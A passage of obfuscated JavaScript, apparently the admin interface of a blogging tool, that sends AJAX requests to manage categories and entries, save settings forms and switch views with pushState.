_0x456fx9=$[_0x5078[33]]({data:_0x5078[128],type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[112]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[112]]);$(_0x5078[130])[_0x5078[116]](function(_0x456fx5){if(_0x456fx5[_0x5078[113]]== 13){_0x456fx5[_0x5078[114]]();this[_0x5078[129]]()}}[_0x5078[34]](this));$(_0x5078[130])[_0x5078[102]](_0x5078[118],_0x5078[119],function(_0x456fx5){_0x456fx5[_0x5078[114]]();this[_0x5078[129]]()}[_0x5078[34]](this))}else {console[_0x5078[46]](_0x456fxa)}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[129]]= function(){var _0x456fx16=$(_0x5078[131])[_0x5078[59]]();if(_0x456fx16[_0x5078[39]]== 0){b5cc60e181bb46d0(_0x5078[132]);return};if(!ac008c1f16948f5(_0x456fx16)){b5cc60e181bb46d0(_0x5078[133]);return};var _0x456fx10={};_0x456fx10[_0x5078[134]]= _0x456fx16;_0x456fx10[_0x5078[77]]= _0x5078[135];_0x456fx10[_0x5078[125]]= 1;e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x456fx10,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]])}else {console[_0x5078[46]](_0x456fxa);if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]]);this[_0x5078[127]]()}}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[136]]= function(){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[137],type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0x456fxa[_0x5078[14]]== 1){b63a2c542cd9e57b[_0x5078[138]]== false;b63a2c542cd9e57b[_0x5078[43]]();var _0x456fx17=b29978254cb6a68d();window[_0x5078[51]][_0x5078[139]](_0x456fx17)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[140]]= function(){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[141],type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0x456fxa[_0x5078[14]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]]);$(_0x5078[143])[_0x5078[118]](function(_0x456fx5){_0x456fx5[_0x5078[114]]();this[_0x5078[142]]()}[_0x5078[34]](this));$(_0x5078[150])[_0x5078[102]](_0x5078[118],_0x5078[144],function(_0x456fx5){_0x456fx5[_0x5078[114]]();b4b18686bd79097c= $(_0x456fx5[_0x5078[146]])[_0x5078[145]]()[_0x5078[145]]();catId= b4b18686bd79097c[_0x5078[148]](_0x5078[147]);this[_0x5078[149]](catId)}[_0x5078[34]](this));$(_0x5078[150])[_0x5078[102]](_0x5078[118],_0x5078[151],function(_0x456fx5){_0x456fx5[_0x5078[114]]();b4b18686bd79097c= $(_0x456fx5[_0x5078[146]])[_0x5078[145]]()[_0x5078[145]]();catId= b4b18686bd79097c[_0x5078[148]](_0x5078[147]);if($(_0x5078[152]+ catId)[_0x5078[39]]== 0){this[_0x5078[153]](catId)}}[_0x5078[34]](this));$(function(){$(_0x5078[150])[_0x5078[155]]({update:function(_0x456fx5,_0x456fx18){var _0x456fx19=$(_0x5078[150])[_0x5078[155]](_0x5078[154]);this[_0x5078[156]](_0x456fx19)}[_0x5078[34]](this),containment:_0x5078[145]})}[_0x5078[34]](this));b63a2c542cd9e57b[_0x5078[43]]()}else {console[_0x5078[46]](_0x456fxa)}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[142]]= function(){var _0x456fx1a=$(_0x5078[157])[_0x5078[59]]();if(_0x456fx1a[_0x5078[39]]< 1){b5cc60e181bb46d0(_0x5078[158]);return};e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[159]+ _0x456fx1a,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[150])[_0x5078[160]](_0x456fxa[_0x5078[21]]);$(_0x5078[157])[_0x5078[59]](_0x5078[25]);$(_0x5078[157])[_0x5078[161]]()}else {if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[149]]= function(_0x456fx1b){myAlert=  new b5cc60e181bb46d0(_0x5078[162],1);$(myAlert)[_0x5078[102]](_0x5078[99],function(){this[_0x5078[163]](_0x456fx1b);$(myAlert)[_0x5078[101]](_0x5078[99])}[_0x5078[34]](this));$(myAlert)[_0x5078[102]](_0x5078[103],function(){$(myAlert)[_0x5078[101]](_0x5078[99]);$(myAlert)[_0x5078[101]](_0x5078[103])})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[163]]= function(_0x456fx1c){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[164]+ _0x456fx1c,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[165]+ _0x456fx1c)[_0x5078[109]](500,function(){$(_0x5078[165]+ _0x456fx1c)[_0x5078[108]]()})}else {if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[156]]= function(_0x456fx19){$[_0x5078[167]](this[_0x5078[5]][_0x5078[7]],{list:_0x456fx19,"\x64\x6F":_0x5078[166]},function(_0x456fx1d){},_0x5078[32])};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[153]]= function(_0x456fx1b){var _0x456fx1e=$(_0x5078[165]+ _0x456fx1b+ _0x5078[168])[_0x5078[21]]();var _0x456fx1f=$(_0x5078[169]+ _0x456fx1b+ _0x5078[170]+ _0x456fx1b+ _0x5078[171]+ _0x456fx1e+ _0x5078[172]);$(_0x5078[165]+ _0x456fx1b+ _0x5078[168])[_0x5078[21]](_0x456fx1f);$(_0x5078[152]+ _0x456fx1b)[_0x5078[173]]();$(_0x5078[152]+ _0x456fx1b)[_0x5078[116]](function(_0x456fx5){if(_0x456fx5[_0x5078[113]]== 13){_0x456fx5[_0x5078[114]]();var _0x456fx20=$(_0x5078[152]+ _0x456fx1b)[_0x5078[59]]();if(_0x456fx20[_0x5078[39]]< 1){b5cc60e181bb46d0(_0x5078[174]);return};$(_0x5078[165]+ _0x456fx1b+ _0x5078[168])[_0x5078[21]](_0x456fx20);this[_0x5078[175]](_0x456fx1b,_0x456fx20)};if(_0x456fx5[_0x5078[113]]== 27){$(_0x5078[165]+ _0x456fx1b+ _0x5078[168])[_0x5078[21]](_0x456fx1e)}}[_0x5078[34]](this))};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[175]]= function(_0x456fx1b,_0x456fx1a){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[176]+ _0x456fx1b+ _0x5078[177]+ _0x456fx1a,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[178]]= function(){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[179],type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0x456fxa[_0x5078[14]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]]);$(_0x5078[181])[_0x5078[118]](function(_0x456fx5){_0x456fx5[_0x5078[114]]();this[_0x5078[180]]()}[_0x5078[34]](this));$(_0x5078[183])[_0x5078[102]](_0x5078[118],_0x5078[144],function(_0x456fx5){_0x456fx5[_0x5078[114]]();b4b18686bd79097c= $(_0x456fx5[_0x5078[146]])[_0x5078[145]]()[_0x5078[145]]();b8486bdcc38d528= b4b18686bd79097c[_0x5078[148]](_0x5078[147]);this[_0x5078[182]](b8486bdcc38d528)}[_0x5078[34]](this));$(_0x5078[183])[_0x5078[102]](_0x5078[118],_0x5078[151],function(_0x456fx5){_0x456fx5[_0x5078[114]]();b4b18686bd79097c= $(_0x456fx5[_0x5078[146]])[_0x5078[145]]()[_0x5078[145]]();b8486bdcc38d528= b4b18686bd79097c[_0x5078[148]](_0x5078[147]);if($(_0x5078[152]+ b8486bdcc38d528)[_0x5078[39]]== 0){this[_0x5078[184]](b8486bdcc38d528)}}[_0x5078[34]](this));$(_0x5078[183])[_0x5078[102]](_0x5078[118],_0x5078[185],function(_0x456fx5){_0x456fx5[_0x5078[114]]();b4b18686bd79097c= $(_0x456fx5[_0x5078[146]])[_0x5078[145]]()[_0x5078[145]]();b8486bdcc38d528= b4b18686bd79097c[_0x5078[148]](_0x5078[147]);if($(_0x5078[186]+ b8486bdcc38d528)[_0x5078[39]]== 0){this[_0x5078[187]](b8486bdcc38d528)}}[_0x5078[34]](this));$(_0x5078[191])[_0x5078[91]](function(_0x456fx5){var _0x456fx21=$(this)[_0x5078[59]]();$(this)[_0x5078[189]](_0x5078[188],_0x456fx21);$(this)[_0x5078[24]](_0x5078[190])});$(_0x5078[35])[_0x5078[102]](_0x5078[173],_0x5078[191],function(_0x456fx5){if($(this)[_0x5078[59]]()== $(this)[_0x5078[189]](_0x5078[188])){$(this)[_0x5078[26]](_0x5078[190]);$(this)[_0x5078[59]](_0x5078[25])}});$(_0x5078[35])[_0x5078[102]](_0x5078[161],_0x5078[191],function(_0x456fx5){if($(this)[_0x5078[59]]()== _0x5078[25]){$(this)[_0x5078[24]](_0x5078[190]);var _0x456fx22=$(this)[_0x5078[189]](_0x5078[188]);$(this)[_0x5078[59]](_0x456fx22)}});b63a2c542cd9e57b[_0x5078[43]]()}else {console[_0x5078[46]](_0x456fxa)}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[180]]= function(){var _0x456fx1a=$(_0x5078[192])[_0x5078[59]]();var _0x456fx16=$(_0x5078[193])[_0x5078[59]]();if(_0x456fx1a[_0x5078[39]]< 1){b5cc60e181bb46d0(_0x5078[194]);return};if(_0x456fx16[_0x5078[39]]< 1){b5cc60e181bb46d0(_0x5078[195]);return};if(!ac008c1f16948f5(_0x456fx16)){b5cc60e181bb46d0(_0x5078[133]);return};e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[196]+ _0x456fx1a+ _0x5078[197]+ _0x456fx16,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[183])[_0x5078[160]](_0x456fxa[_0x5078[21]]);$(_0x5078[191])[_0x5078[59]](_0x5078[25]);$(_0x5078[191])[_0x5078[161]]()}else {if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)};if(_0x456fxa[_0x5078[198]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[198]])}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[182]]= function(_0x456fx1b){myAlert=  new b5cc60e181bb46d0(_0x5078[199],1);$(myAlert)[_0x5078[102]](_0x5078[99],function(){this[_0x5078[200]](_0x456fx1b);$(myAlert)[_0x5078[101]](_0x5078[99])}[_0x5078[34]](this));$(myAlert)[_0x5078[102]](_0x5078[103],function(){$(myAlert)[_0x5078[101]](_0x5078[99]);$(myAlert)[_0x5078[101]](_0x5078[103])})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[200]]= function(_0x456fx23){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[201]+ _0x456fx23,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[14]]){$(_0x5078[165]+ _0x456fx23)[_0x5078[109]](500,function(){$(_0x5078[165]+ _0x456fx23)[_0x5078[108]]()})}else {if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[184]]= function(_0x456fx24){var _0x456fx25=$(_0x5078[165]+ _0x456fx24+ _0x5078[168])[_0x5078[21]]();var _0x456fx1f=$(_0x5078[169]+ _0x456fx24+ _0x5078[170]+ _0x456fx24+ _0x5078[171]+ _0x456fx25+ _0x5078[172]);$(_0x5078[165]+ _0x456fx24+ _0x5078[168])[_0x5078[21]](_0x456fx1f);$(_0x5078[152]+ _0x456fx24)[_0x5078[173]]();$(_0x5078[152]+ _0x456fx24)[_0x5078[116]](function(_0x456fx5){if(_0x456fx5[_0x5078[113]]== 13){_0x456fx5[_0x5078[114]]();var _0x456fx20=$(_0x5078[152]+ _0x456fx24)[_0x5078[59]]();if(_0x456fx20[_0x5078[39]]< 1){b5cc60e181bb46d0(_0x5078[174]);return};$(_0x5078[165]+ _0x456fx24+ _0x5078[168])[_0x5078[21]](_0x456fx20);this[_0x5078[202]](_0x456fx24,_0x456fx20)};if(_0x456fx5[_0x5078[113]]== 27){$(_0x5078[165]+ _0x456fx24+ _0x5078[168])[_0x5078[21]](_0x456fx25)}}[_0x5078[34]](this))};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[202]]= function(_0x456fx24,_0x456fx1a){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[203]+ _0x456fx24+ _0x5078[177]+ _0x456fx1a,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])}});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[187]]= function(_0x456fx24){var _0x456fx25=$(_0x5078[165]+ _0x456fx24+ _0x5078[204])[_0x5078[21]]();var _0x456fx1f=$(_0x5078[205]+ _0x456fx24+ _0x5078[170]+ _0x456fx24+ _0x5078[171]+ _0x456fx25+ _0x5078[206]);$(_0x5078[165]+ _0x456fx24+ _0x5078[204])[_0x5078[21]](_0x456fx1f);$(_0x5078[186]+ _0x456fx24)[_0x5078[173]]();$(_0x5078[186]+ _0x456fx24)[_0x5078[116]](function(_0x456fx5){if(_0x456fx5[_0x5078[113]]== 13){_0x456fx5[_0x5078[114]]();var _0x456fx26=$(_0x5078[186]+ _0x456fx24)[_0x5078[59]]();if(_0x456fx26[_0x5078[39]]< 1){b5cc60e181bb46d0(_0x5078[207]);return};if(!ac008c1f16948f5(_0x456fx26)){b5cc60e181bb46d0(_0x5078[133]);return};$(_0x5078[165]+ _0x456fx24+ _0x5078[204])[_0x5078[21]](_0x456fx26);this[_0x5078[208]](_0x456fx24,_0x456fx26)};if(_0x456fx5[_0x5078[113]]== 27){$(_0x5078[165]+ _0x456fx24+ _0x5078[204])[_0x5078[21]](_0x456fx25)}}[_0x5078[34]](this))};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[208]]= function(_0x456fx24,_0x456fx16){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[209]+ _0x456fx24+ _0x5078[197]+ _0x456fx16,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])};console[_0x5078[46]](_0x456fxa)});_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[210]]= function(_0x456fx27,_0x456fx28){e006ad24f04b512();var _0x456fx9=$[_0x5078[33]]({data:_0x5078[211]+ _0x456fx27,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){b9934d7e652e29a2();b9a42bdf43d31d4a();if(_0x456fxa[_0x5078[14]]){if(_0x456fxa[_0x5078[21]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]]);if(_0x456fx28){this[_0x456fx28]()}};b63a2c542cd9e57b[_0x5078[43]]()}else {console[_0x5078[46]](_0x456fxa);if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]])}}}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};$[_0x5078[213]][_0x5078[212]]= function(){return this[0][_0x5078[214]]== _0x5078[215]?this[0][_0x5078[217]][_0x5078[216]]():this[0][_0x5078[214]][_0x5078[216]]()};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[218]]= function(_0x456fx29){var _0x456fx2a;var _0x456fx2b;var _0x456fx1a;var _0x456fx10={};e006ad24f04b512();_0x456fx10[_0x5078[81]]= window[_0x5078[51]][_0x5078[50]];$(_0x5078[224])[_0x5078[223]](_0x5078[222])[_0x5078[91]](function(){_0x456fx1a= $(this)[_0x5078[148]](_0x5078[219]);_0x456fx2b= $(this)[_0x5078[212]]();if(_0x456fx2b!= _0x5078[220]){if(_0x456fx2b== _0x5078[221]){_0x456fx2a= $(this)[_0x5078[69]](_0x5078[68])}else {_0x456fx2a= $(this)[_0x5078[59]]()};_0x456fx10[_0x456fx1a]= _0x456fx2a}});if( typeof _0x456fx29!= _0x5078[56]){_0x456fx10[_0x5078[77]]= _0x5078[225];_0x456fx10[_0x5078[125]]= _0x5078[226]}else {_0x456fx10[_0x5078[77]]= _0x5078[226]};var _0x456fx9=$[_0x5078[33]]({data:_0x456fx10,type:_0x5078[31],url:this[_0x5078[5]][_0x5078[7]],dataType:_0x5078[32]});_0x456fx9[_0x5078[14]](function(_0x456fxa){$(_0x5078[224])[_0x5078[26]](_0x5078[227]);if(_0x456fxa[_0x5078[14]]){if( typeof _0x456fx29!= _0x5078[56]){this[_0x5078[210]](_0x5078[228],_0x5078[229])}else {if(_0x456fxa[_0x5078[21]]){$(_0x5078[35])[_0x5078[21]](_0x456fxa[_0x5078[21]])};if(_0x456fxa[_0x5078[230]]){$(_0x5078[231])[_0x5078[21]](_0x456fxa[_0x5078[230]])};if(_0x456fxa[_0x5078[198]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[198]])};if(jump2Top== _0x5078[232]){jumpToBlogTop()}else {window[_0x5078[233]](0,0)}}}else {console[_0x5078[46]](_0x456fxa);if(_0x456fxa[_0x5078[82]]){b5cc60e181bb46d0(_0x456fxa[_0x5078[82]]);if(_0x456fxa[_0x5078[234]]){$[_0x5078[91]](_0x456fxa[_0x5078[234]],function(_0x456fx14,_0x456fx15){$(_0x5078[235]+ _0x456fx15+ _0x5078[236])[_0x5078[24]](_0x5078[227])});var _0x456fx15=_0x456fxa[_0x5078[234]][0];$(_0x5078[237]+ _0x456fx15)[_0x5078[173]]()}}};b9934d7e652e29a2()}[_0x5078[34]](this));_0x456fx9[_0x5078[48]](function(_0x456fxc,_0x456fxd){b5cc60e181bb46d0(_0x5078[47]+ _0x456fxd);b9934d7e652e29a2()})};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[238]]= function(){var _0x456fx2c=$(_0x5078[239])[_0x5078[59]]();if(_0x456fx2c== _0x5078[240]){$(_0x5078[242])[_0x5078[241]]();$(_0x5078[243])[_0x5078[241]]();$(_0x5078[244])[_0x5078[241]]();$(_0x5078[245])[_0x5078[241]]();$(_0x5078[246])[_0x5078[241]]()};$(_0x5078[239])[_0x5078[102]](_0x5078[247],function(){var _0x456fx2c=$(_0x5078[239])[_0x5078[59]]();if(_0x456fx2c== _0x5078[240]){$(_0x5078[242])[_0x5078[241]]();$(_0x5078[243])[_0x5078[241]]();$(_0x5078[244])[_0x5078[241]]();$(_0x5078[245])[_0x5078[241]]();$(_0x5078[246])[_0x5078[241]]()}else {$(_0x5078[242])[_0x5078[248]]();$(_0x5078[243])[_0x5078[248]]();$(_0x5078[244])[_0x5078[248]]();$(_0x5078[245])[_0x5078[248]]();$(_0x5078[246])[_0x5078[248]]()}});var _0x456fx2d=$(_0x5078[249])[_0x5078[59]]();if(_0x456fx2d== _0x5078[250]){$(_0x5078[251])[_0x5078[241]]();$(_0x5078[252])[_0x5078[241]]();$(_0x5078[253])[_0x5078[241]]()};$(_0x5078[249])[_0x5078[102]](_0x5078[247],function(){var _0x456fx2d=$(_0x5078[249])[_0x5078[59]]();if(_0x456fx2d== _0x5078[250]){$(_0x5078[251])[_0x5078[241]]();$(_0x5078[252])[_0x5078[241]]();$(_0x5078[253])[_0x5078[241]]()}else {$(_0x5078[251])[_0x5078[248]]();$(_0x5078[252])[_0x5078[248]]();$(_0x5078[253])[_0x5078[248]]()}});var _0x456fx2e=$(_0x5078[254])[_0x5078[69]](_0x5078[68]);if(_0x456fx2e== true){$(_0x5078[255])[_0x5078[248]]()}else {$(_0x5078[255])[_0x5078[241]]()};$(_0x5078[254])[_0x5078[102]](_0x5078[247],function(){$(_0x5078[255])[_0x5078[256]]()});var _0x456fx2f=$(_0x5078[257])[_0x5078[69]](_0x5078[68]);if(_0x456fx2f!= true){$(_0x5078[258])[_0x5078[241]]();$(_0x5078[259])[_0x5078[241]]();$(_0x5078[260])[_0x5078[241]]();$(_0x5078[261])[_0x5078[241]]();$(_0x5078[262])[_0x5078[241]]();$(_0x5078[263])[_0x5078[241]]();$(_0x5078[264])[_0x5078[241]]();$(_0x5078[265])[_0x5078[241]]();$(_0x5078[266])[_0x5078[241]]();$(_0x5078[267])[_0x5078[241]]();$(_0x5078[268])[_0x5078[241]]()};$(_0x5078[257])[_0x5078[102]](_0x5078[247],function(){$(_0x5078[258])[_0x5078[256]]();$(_0x5078[259])[_0x5078[256]]();$(_0x5078[260])[_0x5078[256]]();$(_0x5078[261])[_0x5078[256]]();$(_0x5078[262])[_0x5078[256]]();$(_0x5078[263])[_0x5078[256]]();$(_0x5078[264])[_0x5078[256]]();$(_0x5078[265])[_0x5078[256]]();$(_0x5078[266])[_0x5078[256]]();$(_0x5078[267])[_0x5078[256]]();$(_0x5078[268])[_0x5078[256]]()});var _0x456fx30=$(_0x5078[269])[_0x5078[69]](_0x5078[68]);if(_0x456fx30!= true){$(_0x5078[270])[_0x5078[241]]();$(_0x5078[271])[_0x5078[241]]();$(_0x5078[272])[_0x5078[241]]();$(_0x5078[273])[_0x5078[241]]();$(_0x5078[274])[_0x5078[241]]();$(_0x5078[275])[_0x5078[241]]();$(_0x5078[276])[_0x5078[241]]();$(_0x5078[277])[_0x5078[241]]();$(_0x5078[278])[_0x5078[241]]();$(_0x5078[279])[_0x5078[241]]();$(_0x5078[280])[_0x5078[241]]();$(_0x5078[281])[_0x5078[241]]();$(_0x5078[282])[_0x5078[241]]();$(_0x5078[283])[_0x5078[241]]();$(_0x5078[284])[_0x5078[241]]();$(_0x5078[285])[_0x5078[241]]();$(_0x5078[286])[_0x5078[241]]();$(_0x5078[287])[_0x5078[241]]();$(_0x5078[288])[_0x5078[241]]();$(_0x5078[289])[_0x5078[241]]();$(_0x5078[290])[_0x5078[241]]()};var _0x456fx31=$(_0x5078[291])[_0x5078[59]]();for(var _0x456fxb=1;_0x456fxb<= 10;_0x456fxb++){if(_0x456fxb> _0x456fx31){$(_0x5078[292]+ _0x456fxb+ _0x5078[293])[_0x5078[241]]();$(_0x5078[292]+ _0x456fxb+ _0x5078[294])[_0x5078[241]]()}};$(_0x5078[291])[_0x5078[102]](_0x5078[247],function(){var _0x456fx31=$(_0x5078[291])[_0x5078[59]]();for(var _0x456fxb=1;_0x456fxb<= 10;_0x456fxb++){if(_0x456fxb> _0x456fx31){$(_0x5078[292]+ _0x456fxb+ _0x5078[293])[_0x5078[241]]();$(_0x5078[292]+ _0x456fxb+ _0x5078[294])[_0x5078[241]]()}else {$(_0x5078[292]+ _0x456fxb+ _0x5078[293])[_0x5078[248]]();$(_0x5078[292]+ _0x456fxb+ _0x5078[294])[_0x5078[248]]()}}});$(_0x5078[269])[_0x5078[102]](_0x5078[247],function(){var _0x456fx31=$(_0x5078[291])[_0x5078[59]]();for(var _0x456fxb=1;_0x456fxb<= 10;_0x456fxb++){if(_0x456fxb<= _0x456fx31){$(_0x5078[292]+ _0x456fxb+ _0x5078[293])[_0x5078[256]]();$(_0x5078[292]+ _0x456fxb+ _0x5078[294])[_0x5078[256]]()}};$(_0x5078[270])[_0x5078[256]]()});b461571e7735417c()};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[295]]= function(_0x456fx32){pushstateURL= b29978254cb6a68d();pushstateURL+= _0x5078[296]+ _0x456fx32;if(history[_0x5078[297]]){history[_0x5078[297]](null,null,pushstateURL)};b63a2c542cd9e57b[_0x5078[28]]= _0x5078[29]};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[2]]= function(){$(_0x5078[231])[_0x5078[102]](_0x5078[118],_0x5078[298],function(_0x456fx5){_0x456fx5[_0x5078[114]]();_0x456fx5[_0x5078[299]]();b63a2c542cd9e57b[_0x5078[107]](null,0,false,_0x5078[106])}[_0x5078[34]](this));$(_0x5078[231])[_0x5078[102]](_0x5078[118],_0x5078[300],function(_0x456fx5){_0x456fx5[_0x5078[114]]();_0x456fx5[_0x5078[299]]();this[_0x5078[27]]();this[_0x5078[295]](_0x5078[301])}[_0x5078[34]](this));$(_0x5078[231])[_0x5078[102]](_0x5078[118],_0x5078[302],function(_0x456fx5){_0x456fx5[_0x5078[114]]();_0x456fx5[_0x5078[299]]();this[_0x5078[140]]();this[_0x5078[295]](_0x5078[140])}[_0x5078[34]](this));$(_0x5078[231])[_0x5078[102]](_0x5078[118],_0x5078[303],function(_0x456fx5){_0x456fx5[_0x5078[114]]();_0x456fx5[_0x5078[299]]();this[_0x5078[178]]();this[_0x5078[295]](_0x5078[178])}[_0x5078[34]](this));$(_0x5078[231])[_0x5078[102]](_0x5078[118],_0x5078[304],function(_0x456fx5){_0x456fx5[_0x5078[114]]();_0x456fx5[_0x5078[299]]();this[_0x5078[210]](_0x5078[5],_0x5078[238]);this[_0x5078[295]](_0x5078[305])}[_0x5078[34]](this));$(_0x5078[231])[_0x5078[102]](_0x5078[118],_0x5078[306],function(_0x456fx5){_0x456fx5[_0x5078[114]]();_0x456fx5[_0x5078[299]]();this[_0x5078[210]](_0x5078[307]);this[_0x5078[295]](_0x5078[307])}[_0x5078[34]](this))};ad0f9dc8f4a1824[_0x5078[4]][_0x5078[308]]= function(){var _0x456fx1a=$(_0x5078[309])[_0x5078[59]]();var _0x456fx16=$(_0x5078[310])[_0x5078[59]]();var 